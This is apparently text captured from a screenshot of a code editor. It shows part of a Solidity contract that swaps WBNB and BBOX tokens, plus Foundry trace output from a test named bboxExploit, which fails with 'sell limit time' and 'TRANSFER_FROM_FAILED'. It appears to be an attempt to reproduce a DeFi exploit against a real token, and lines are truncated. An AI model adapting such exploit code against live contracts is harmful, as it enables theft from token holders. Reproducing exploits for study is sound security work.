 54
55 function WBNBToBBOX() internal{
56 address [] memory path = new address[](2);
57 path[0] = address(WBNB);
58 path[1] = address(BBOX);
59 Router.swapExactTokensForTokensSupportingFeeOnTransferTokens(
60 1300 * 1e18,
61 0,
62 path,
63 address(this),
64 block.timestamp
65 );
66 }
67
68 function BBOXToWBNB() internal{
69 address [] memory path = new address[](2);
问题 4 输出 调试控制台 终端 端口
└─ ← 0x0000000000000000000000000000000000000000000000000000000000000000
└─ ← 0x0000000000000000000000000000000000000000000000000000000000000001
├─ [930] 0x5DfC7f3EbBB9Cbfe89bc3FB70f750Ee229a59F8c::balanceOf(bboxExploit: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496]) [static
└─ ← 0x000000000000000000000000000000000000000000000000000084a2e599c2eb
├─ [11086] 0x10ED43C718714eb63d5aA57B78B54704E256024E::swapExactTokensForTokensSupportingFeeOnTransferTokens(131251654464979, 0,
B9CBd36B01bD1cBaEBF2De08d9173bc095c], bboxExploit: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 1668606591)
├─ [6932] 0x5DfC7f3EbBB9Cbfe89bc3FB70f750Ee229a59F8c::transferFrom(bboxExploit: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496],
54464979)
└─ ← "sell limit time"
└─ ← "TransferHelper: TRANSFER_FROM_FAILED"
└─ ← "TransferHelper: TRANSFER_FROM_FAILED"
└─ ← "TransferHelper: TRANSFER_FROM_FAILED"
└─ ← "TransferHelper: TRANSFER_FROM_FAILED"
Test result: FAILED. 0 passed; 1 failed; finished in 156.50ms
Failing tests:
Encountered 1 failing test in src/test/bboxexp.sol:bboxExploit
[FAIL. Reason: TransferHelper: TRANSFER_FROM_FAILED] testExploit() (gas: 912046)
Encountered a total of 1 failing tests, 0 tests succeeded
[⠿] Compiling...
[⠿] Compiling 1 files with 0.8.17
[⠿] Solc 0.8.17 finished in 22.30ms